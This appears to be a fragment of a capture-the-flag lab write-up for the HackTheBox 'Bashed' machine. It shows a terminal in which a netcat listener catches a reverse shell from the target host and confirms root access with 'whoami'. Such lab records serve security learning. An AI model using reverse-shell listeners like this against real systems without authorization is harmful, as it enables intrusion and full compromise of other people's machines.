 [eu-vip-1]─[10.10.14.22]─[xoelgm@htb-jkp6gxorzw]─[~]
[★]$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.68] 58272
bash: cannot set terminal process group (1169): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/scripts# whoami
whoami
root